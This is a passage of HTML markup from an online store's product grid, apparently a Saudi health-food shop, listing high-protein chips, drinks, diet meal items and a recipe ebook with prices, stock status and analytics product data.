        <a class="text-theme" href="https://healthyuksa.com/product-category/chips/">Chips</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-high-protein-barbeque-chips/">healthyU High Protein Barbeque Chips</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8531" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/healthyu-high-protein-barbeque-chips/" rel="nofollow" data-product_id="8531" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8531,&quot;item_id&quot;:8531,&quot;item_name&quot;:&quot;healthyU High Protein Barbeque Chips&quot;,&quot;sku&quot;:8531,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chips&quot;,&quot;id&quot;:8531,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-high-protein-barbeque-chips\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:31,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8528 status-publish outofstock product_cat-chips product_tag-appointment product_tag-chips product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8528">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="healthyU High Protein Salt and Vinegar Chips" href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU High Protein Salt and Vinegar Chips" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-9.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/chips/">Chips</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/">healthyU High Protein Salt and Vinegar Chips</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8528" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/healthyu-high-protein-salt-and-vinegar-chips/" rel="nofollow" data-product_id="8528" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8528,&quot;item_id&quot;:8528,&quot;item_name&quot;:&quot;healthyU High Protein Salt and Vinegar Chips&quot;,&quot;sku&quot;:8528,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chips&quot;,&quot;id&quot;:8528,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-high-protein-salt-and-vinegar-chips\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8539 status-publish last outofstock product_cat-fast-prep-varieties product_tag-chips product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8539">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Oatmeal" href="https://healthyuksa.com/product/dieti-meal-high-protein-oatmeal/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Oatmeal" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-oatmeal/">DIETI Meal High Protein Oatmeal</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8539" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-oatmeal/" rel="nofollow" data-product_id="8539" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8539,&quot;item_id&quot;:8539,&quot;item_name&quot;:&quot;DIETI Meal High Protein Oatmeal&quot;,&quot;sku&quot;:8539,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8539,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-oatmeal\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:33,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8515 status-publish first outofstock product_cat-fast-prep-varieties product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8515">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Pizza Dough Protein" href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Pizza Dough Protein" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/">DIETI Meal Pizza Dough Protein</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8515" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-pizza-dough-protein/" rel="nofollow" data-product_id="8515" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8515,&quot;item_id&quot;:8515,&quot;item_name&quot;:&quot;DIETI Meal Pizza Dough Protein&quot;,&quot;sku&quot;:8515,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8515,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-pizza-dough-protein\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8511 status-publish instock product_cat-fast-prep-varieties product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8511">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Rice" href="https://healthyuksa.com/product/dieti-meal-high-protein-rice/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Rice" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/RICE-1-1-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-rice/">DIETI Meal High Protein Rice</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8511" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8511" rel="nofollow" data-product_id="8511" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8511,&quot;item_id&quot;:8511,&quot;item_name&quot;:&quot;DIETI Meal High Protein Rice&quot;,&quot;sku&quot;:8511,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8511,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-rice\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:35,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8597 status-publish last instock product_cat-drinks product_tag-appointment product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8597">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Hot Chocolate" href="https://healthyuksa.com/product/dieti-meal-high-protein-hot-chocolate/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Hot Chocolate" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/hot-chocolate-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-hot-chocolate/">DIETI Meal High Protein Hot Chocolate</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8597" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8597" rel="nofollow" data-product_id="8597" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8597,&quot;item_id&quot;:8597,&quot;item_name&quot;:&quot;DIETI Meal High Protein Hot Chocolate&quot;,&quot;sku&quot;:8597,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8597,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-hot-chocolate\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8536 status-publish first outofstock product_cat-chips product_tag-appointment product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8536">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack High Protein Sour Cream and Cheddar Zippers" href="https://healthyuksa.com/product/dieti-snack-high-protein-sour-cream-and-cheddar-zippers/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack High Protein Sour Cream and Cheddar Zippers" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/cheddar-and-sour-cream-1-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/chips/">Chips</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-sour-cream-and-cheddar-zippers/">DIETI Snack High Protein Sour Cream and Cheddar Zippers</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8536" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-sour-cream-and-cheddar-zippers/" rel="nofollow" data-product_id="8536" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8536,&quot;item_id&quot;:8536,&quot;item_name&quot;:&quot;DIETI Snack High Protein Sour Cream and Cheddar Zippers&quot;,&quot;sku&quot;:8536,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chips&quot;,&quot;id&quot;:8536,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-high-protein-sour-cream-and-cheddar-zippers\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:37,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8518 status-publish outofstock product_cat-drinks product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8518">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="High Protein Peach &#038; Mango Flavored Drink" href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="High Protein Peach &amp; Mango Flavored Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/">High Protein Peach &#038; Mango Flavored Drink</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>84.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8518" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" rel="nofollow" data-product_id="8518" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8518,&quot;item_id&quot;:8518,&quot;item_name&quot;:&quot;High Protein Peach &amp; Mango Flavored Drink&quot;,&quot;sku&quot;:8518,&quot;price&quot;:84,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8518,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/high-protein-peach-mango-flavored-drink\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8521 status-publish last outofstock product_cat-drinks product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8521">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="High Protein Pineapple Flavored Drink" href="https://healthyuksa.com/product/high-protein-pineapple-flavored-drink/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="High Protein Pineapple Flavored Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/06/pineapple-flavoured-protein-drink.jpg 458w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/high-protein-pineapple-flavored-drink/">High Protein Pineapple Flavored Drink</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>84.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8521" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/high-protein-pineapple-flavored-drink/" rel="nofollow" data-product_id="8521" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8521,&quot;item_id&quot;:8521,&quot;item_name&quot;:&quot;High Protein Pineapple Flavored Drink&quot;,&quot;sku&quot;:8521,&quot;price&quot;:84,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8521,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/high-protein-pineapple-flavored-drink\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:39,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8549 status-publish first instock product_cat-scale-and-books product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8549">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="Recipe book (eBook)" href="https://healthyuksa.com/product/recipe-book-ebook/" class="product-image">
